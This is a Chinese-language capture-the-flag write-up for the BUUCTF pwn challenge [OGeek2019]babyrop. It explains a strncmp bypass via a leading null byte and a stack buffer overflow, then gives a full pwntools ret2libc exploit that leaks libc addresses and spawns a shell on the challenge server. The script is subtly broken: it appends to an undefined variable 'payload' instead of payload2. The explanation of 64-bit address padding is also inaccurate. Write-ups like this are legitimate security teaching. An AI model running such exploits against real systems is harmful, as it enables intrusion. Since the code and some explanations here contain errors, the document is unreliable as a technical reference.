BUUCTF [OGeek2019]babyrop wp

1.使用checksec命令查看文件的保护机制开启情况:

显示除了NX保护均未开启或完全启用 ,而NX开启说明数据区域(如栈、堆)不可执行,是防止将 shellcode 写入数据区后跳转执行,所以可优先考虑不利用shellcode注入且简单直接的方式寻找漏洞。
2.利用IDA静态分析:

1.main函数执行流程分析:
-
初始调用:程序首先调用
sub_80486BB()函数。 -
打开随机数设备:使用
open("/dev/urandom", 0)打开Linux系统的随机数生成器设备。第二个参数0对应O_RDONLY标志,表示以只读模式打开。成功时返回文件描述符(fd),失败返回-1。
1./dev/urandom是什么?/dev/urandom是 Linux 系统中的一个字符设备文件,作为内核提供的伪随机数生成器。它通过收集环境噪声(如硬件中断、键盘输入等熵源)生成随机数据。【tips:可从英文random初步看出其大致功能】2.
fd——文件描述符详解文件描述符在形式上是一个非负整数(如
int类型变量),但它的实际意义是内核级资源的索引。每个进程都有一个文件描述符表,记录所有打开的文件/设备信息。当程序调用open()时,内核分配一个空闲索引(如 3、4、5...)给该进程,此索引即为文件描述符。【标准约定:文件描述符0、1、2分别对应标准输入、输出、错误(如STDIN_FILENO宏定义),其他打开的文件从3开始分配】 -
读取随机数:如果文件描述符有效(
fd > 0),程序调用read(fd, &buf, 4u)从/dev/urandom读取4字节随机数据到整型变量buf中(因为fd是指向/dev/urandom这个文件的索引)。 -
处理随机数:将读取的随机数
buf传递给sub_804871F()函数,该函数返回一个字符类型的结果v2。 -
最终操作:调用
sub_80487D0(v2)。最后主函数返回0,表示正常退出。
接下来便对sub_80486BB、sub_804871F、sub_80487D0这几个函数进行分析:

2.sub_80486BB()函数执行流程分析:(可跳过)
这个 sub_80486BB()函数是一个典型的CTF pwn题目中的初始化函数,主要完成三项关键设置:启用超时限制、注册信号处理函数,以及配置标准I/O的缓冲模式。(该函数对此题解题并无影响)以下是逐行分析:
1. alarm(0x3Cu);
-
功能:设置一个60秒的超时计时器(
0x3Cu为十六进制,对应十进制60)。60秒后,系统会向进程发送SIGALRM信号(信号编号14)。 -
在CTF中的目的:防止解题过程无限期挂起(尤其是远程连接时),节约服务器资源。若未处理此信号,程序会默认终止。即程序先设定了一个“闹铃”,到指定时间后就会强制退出程序。But 这对此题解题并无干扰作用。
2. signal(14, handler);
-
功能:注册一个信号处理函数,当
SIGALRM信号触发时,系统会调用handler函数(未在代码中显示,但通常自定义处理逻辑)。 -
在CTF中的目的:允许程序在超时后执行自定义动作(如清理资源或维持运行),而非直接退出。但若
handler为空或简单忽略,效果可能与直接退出类似。
alarm函数为何不影响此题解题?
——这通常是由于程序中设置了信号处理函数来捕获并处理了
SIGALRM信号。1.信号处理机制:在CTF题目中,为了不让定时器干扰调试和漏洞利用过程,出题人通常会通过
signal函数为SIGALRM信号注册一个自定义的处理函数(handler)。在此题代码中,紧接着alarm(0x3Cu)的下一行就是signal(14, handler)。这里的14就是SIGALRM信号的编号。这行代码的意思是:当进程收到SIGALRM信号时,不再执行默认的终止操作,而是跳转到handler函数去执行。2.handler函数的行为:这个自定义的handler函数内部具体做了什么,决定了程序的行为。常见的处理方式包括:(1)忽略信号:简单地返回,让程序继续运行。
(2)重新设置定时器:再次调用
alarm,实现循环定时。(3)执行特定逻辑:可能会改变程序的某些状态或输出信息。
因此,正是因为
signal(14, handler)这行代码的存在,SIGALRM信号被捕获并交由自定义的handler函数处理,而该处理函数很可能没有终止程序。这在CTF题目中是一种常见的反反调试手段,或者只是为了增加题目复杂度的设计。
3. setvbuf系列调用
-
功能:配置标准输入(
stdin)、标准输出(stdout)和标准错误(stderr)的缓冲模式。-
参数
0表示不指定自定义缓冲区(使用系统默认)。 -
参数
2对应 _IONBF(无缓冲模式),即每次I/O操作都立即刷新,无延迟。 -
最后一个
0表示缓冲区大小(因无缓冲而忽略)。
-
-
在CTF中的目的:
-
避免缓冲机制干扰漏洞利用(如输入输出不同步)。
-
确保数据实时传输,便于动态调试时准确跟踪输入输出流。
-
【该函数在CTF中的整体作用
此函数通过超时限制和I/O优化,增加了漏洞利用的复杂性:
-
对抗逆向工程:超时机制迫使解题者高效分析,避免长时间调试。
-
稳定利用环境:无缓冲I/O确保攻击载荷(payload)的精准发送和接收,减少意外错误。
-
常见于漏洞利用链:在题目中常作为主函数的首步调用,为后续漏洞(如栈溢出)提供稳定上下文。】
总而言之,sub_80486BB()是程序的环境准备例程,核心在于强制时间约束和优化I/O响应。在CTF解题时,若需动态调试,可考虑修补 alarm调用(如用NOP指令覆盖)以消除超时干扰。

3.sub_804871F()函数执行流程分析:
这个 sub_804871F函数是这道Pwn题目的核心漏洞之一所在,它通过一个巧妙的逻辑缺陷实现了检查绕过和关键参数控制。下面我们来详细解析它的工作原理和漏洞点。
| 步骤 | 代码片段 | 功能说明 | 漏洞分析 |
|---|---|---|---|
| 1. 初始化 |
| 清空两个位于栈上的缓冲区 | 常规操作,无漏洞。 |
| 2. 转换参数 |
| 将传入的整型参数 | 使用 |
| 3. 读取输入 |
| 从标准输入读取最多0x20(32)字节到 | 关键点:确保了 |
| 4. 比较字符串 |
| 计算 | 核心漏洞:比较的长度由用户输入的 |
| 5. 返回关键值 |
| 函数执行成功,返回 | 关键控制点:此返回值将作为后续函数的参数,控制读取数据的大小。 |
memset函数详解:
memset是C/C++标准库中一个用于内存初始化的函数,定义在<string.h>头文件中。它的核心作用是快速将一段连续的内存区域填充为指定的值。
函数原型:
void *memset(void *s, int c, size_t n);参数说明:
s:指向要填充的内存块的起始地址的指针。
c:要设置的值,类型为int。但函数内部会将其转换为unsigned char类型,仅保留该值的低8位(即范围0-255)。
n:要填充的字节数。返回值:返回指向目标内存块起始地址(即参数
s)的指针。常见应用场景:
将新分配的内存(尤其是数组或结构体)初始化为0,避免未初始化的"野值"。
清空存有敏感信息的内存区域,防止信息泄露。
将字符数组填充为特定字符。
漏洞原理与利用策略
这个函数的设计存在两处关键逻辑缺陷,构成了漏洞利用的基石:
-
字符串比较绕过:
strncmp的比较长度v1取自用户输入的buf的长度(通过strlen计算)。strlen函数遇到字符串中的空字节(\x00)即认为字符串结束。因此,如果我们在输入的一开始就发送一个空字节(例如Payload:\x00),那么v1 = strlen(buf)的结果就是0。进而,strncmp(buf, s, 0)将会比较0个字符,结果永远是“相等”,从而轻松绕过检查,使程序输出"Correct"并继续执行。 -
控制关键参数:绕过检查后,函数返回
buf[7]的值。这个值会被传递给sub_80487D0函数,所以可能需要精心构造Payload,让buf[7]的位置是一个符合后续sub_80487D0函数中一定逻辑的指定值。

4.sub_80487D0()函数执行流程分析:
这个 sub_80487D0函数也是这道Pwn题目的核心漏洞点,它根据传入的参数值决定读取数据的长度,从而可能造成栈缓冲区溢出。
该函数的逻辑清晰,但存在致命缺陷:
-
参数检查:函数检查传入的字符型参数
a1是否等于127。 -
分支读取:
-
如果
a1 == 127,则从标准输入读取0xC8字节(即十进制的200字节)到局部缓冲区buf中。 -
如果
a1 != 127,则从标准输入读取a1字节(将a1作为无符号整数解释)到buf中。
-
-
局部缓冲区:关键点在于,无论走哪个分支,局部数组
buf的大小固定为231字节(_BYTE buf[231])。
漏洞原理与关键点
这个函数的设计存在一个典型的栈缓冲区溢出漏洞,其核心在于读取的字节数可能远超目标缓冲区的实际容量。
-
可控的读取长度:
a1参数的值来自前一个函数sub_804871F的返回值,即用户输入字符串的第8个字节(buf[7])。通过精心构造输入,攻击者可以控制a1的值。 -
溢出条件:
-
当
a1被控制为一个大于231的值时(例如0xFF即255),read(0, buf, a1)就会向仅有231字节的buf中写入超过其容量的数据,从而导致栈上位于buf之后的数据被覆盖,这其中就包括关键的函数返回地址。 -
即使
a1为127,程序也会读取200字节,虽然这个值小于231,看似安全,但结合整个漏洞利用链,控制a1为一个更大的值显然是攻击的关键一步。
-

5.漏洞的后续利用:
经过分析,可以通过精心构造payload利用栈溢出漏洞进行攻击。但是从Shift+F12打印的关键字符串信息中可以发现,此程序并未提供后门函数以及/bin/sh的信息,那么便需要利用ret2libc技术泄露Libc地址并计算出 system函数和字符串 /bin/sh的真实地址,实现shell获取。
3.编写python脚本:
根据以上分析,此题攻击思路就是使读入的buf 以 '\0' 开头,跳过strncmp的检查并避免程序终止;同时控制 buf[7] 的值,使其返回后作为参数传入下一个函数时可利用栈溢出的漏洞,并搭配使用ret2libc技术进行攻击。
1.完整脚本:
from pwn import *libc = ELF('./libc-2.23.so')
elf = ELF("./[OGeek2019]babyrop")r = remote("node5.buuoj.cn",28263)payload1 = b'\x00' + b'A' * 6 + b'\xFF'
r.sendline(payload1)
r.recvuntil(b'Correct\n')offset = 0xE7 + 4
write_plt = elf.plt['write']
write_got = elf.got['write']
main_addr = 0x08048825
payload2 = b'A' * offset
payload += p32(write_plt) + p32(main_addr) + p32(1) + p32(write_got) + p32(4)
r.sendline(payload2)write_addr = u32(r.recv(4))
print("write_addr: "+hex(write_addr))libc_base = write_addr - libc.symbols['write']
system_addr = libc_base + libc.symbols['system']
binsh_addr = libc_base + next(libc.search(b'/bin/sh'))
payload3 = b'A' * offset + p32(system_addr) + p32(0) + p32(binsh_addr)r.sendline(payload1)
r.recvuntil(b'Correct\n')r.sendline(payload3)
r.interactive()2.脚本关键点详解:
1.libc = ELF('./libc-2.23.so')
题目本身提供了指定libc库,下载后直接调用即可。(因为我将libc-2.23.so文件与脚本放在同一目录下,所以直接调用指令中使用的路径是./libc-2.23.so)
【经尝试,在我的笔记本上如果不使用指定libc库,将提示超时,无法成功获取flag。。。】
2.payload1 = b'\x00' + b'A' * 6 + b'\xFF'
根据先前分析,此payload就是发送以 '\0' 开头的字符串,跳过strncmp的检查并避免程序终止;同时控制 buf[7] 的值偏大,满足下一个函数产生栈溢出的漏洞的条件:(十六进制)FF > E7。
3.payload += p32(write_plt) + p32(main_addr) + p32(1) + p32(write_got) + p32(4)
p32(1)和 p32(4)这两个值是 write函数的参数。在32位程序中,函数参数通过栈传递(调用约定为 cdecl)。
-
p32(1):是write的第一个参数fd(文件描述符),1 代表标准输出(stdout)。这意味着write会将数据输出到终端或网络连接,方便我们接收泄露的地址。 -
p32(4):是write的第三个参数count(写入的字节数),4 表示写入 4 字节,因为32位地址正好是4字节(例如write_got条目的大小)。
在payload中的上下文:
payload2结构为:
b'A' * offset + p32(write_plt) + p32(main_addr) + p32(1) + p32(write_got) + p32(4)
这相当于模拟一次函数调用:
-
write_plt:跳转到write函数的PLT条目。 -
main_addr:返回地址(调用write后返回到main函数,以便第二次溢出)。 -
参数按顺序压栈:
fd=1,buf=write_got(指向GOT表中write的真实地址),count=4。
底层原理:通过调用 write(1, write_got, 4),程序会打印出 write函数在内存中的真实地址(即GOT表中的值),从而泄露libc基地址。
4.write_addr = u32(r.recv(4))——接收返回的write的实际地址。
32位 vs 64位:
- 32位:u32(r.recv(4))
32位地址固定4字节,且通常输出流中地址直接可见(无多余数据),故直接 recv(4)即可。
- 64位:u64(r.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
64位地址空间更大,地址常包含随机化部分,且输出流中可能混杂非地址数据(如文本提示符),需要精准提取。
详细分解64位指令:
64位libc地址通常以
r.recvuntil(b'\x7f'):0x7f开头(因为libc映射在内存的高地址区域)。此命令持续接收数据,直到遇到字节\x7f,从而定位到地址的起始位置。取最后6个字节。因为
[-6:]:\x7f是地址的第一个字节,后面紧跟5个字节,共6字节(64位地址共8字节,但高位的0x7f已包含在内,实际只需补全低位的0)。将6字节左对齐填充为8字节,用空字节(
.ljust(8, b'\x00'):\x00)填充低位。这是因为小端序系统中,地址的低位存储在内存低地址,填充确保解包时高位为0(如地址0x7ffff7abc123可能被截断为0x7ff7abc123,填充后为0x00007ff7abc123)。
5. libc_base = write_addr - libc.symbols['write']
system_addr = libc_base + libc.symbols['system']
binsh_addr = libc_base + next(libc.search(b'/bin/sh'))
libc.symbols和 next(libc.search)的作用:
当脚本中直接使用 libc = ELF('./libc-2.23.so')加载本地 libc 文件时,libc.symbols和 next(libc.search)是 pwntools 提供的用于从本地 libc 文件中提取偏移地址的指令:
-
libc.symbols['函数名']:返回指定函数(如write、system)在 libc 库中的偏移地址(即相对于 libc 基地址的固定偏移)。例如,libc.symbols['write']会返回write函数在 libc-2.23.so 中的偏移值。 -
next(libc.search(b'字符串')):在 libc 文件中搜索指定的字节序列(如b'/bin/sh'),并返回其首次出现的偏移地址。由于字符串可能多次出现,next()取第一个结果。例如,next(libc.search(b'/bin/sh'))返回/bin/sh字符串的偏移。
底层原理:libc 是一个动态链接库,其内部函数和字符串的偏移地址是固定的(仅取决于 libc 版本)。通过本地加载 libc 文件,pwntools 直接解析其符号表和数据段来获取这些偏移。
区分:无本地libc库文件时:from LibcSearcher import *:
LibcSearcher和libc.dump的作用:当题目不提供 libc 文件时,需使用
LibcSearcher库动态匹配 libc 版本:
LibcSearcher('函数名', 泄露地址):根据泄露的某个函数(如puts)的真实地址,在在线数据库(如 libc.blukat.me)中匹配可能的 libc 版本。
libc.dump('函数名'):返回匹配到的 libc 版本中指定函数的偏移地址,功能与libc.symbols等效。
两种指令的效果是否相同?
是,最终效果完全相同:无论是
libc.symbols还是libc.dump,它们的目标都是获取函数或字符串的偏移地址,进而计算关键地址。
根本原理:所有方法都基于 "真实地址 = 基地址 + 偏移地址"。
选择依据:取决于是否拥有本地 libc 文件。有则用
ELF模块,无则用LibcSearcher。推荐实践:在 CTF 中,若题目提供 libc,优先使用本地加载(更稳定);若未提供,则通过泄露地址匹配在线版本
4.获取flag: